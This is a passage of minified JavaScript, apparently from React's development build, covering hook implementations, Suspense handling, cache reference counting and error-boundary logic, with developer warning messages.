Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Xp.current,fe(Ch,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Fy;Fy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Py=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Nh);return r}function Ps(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function ed(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Nh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function zm(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Nh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return 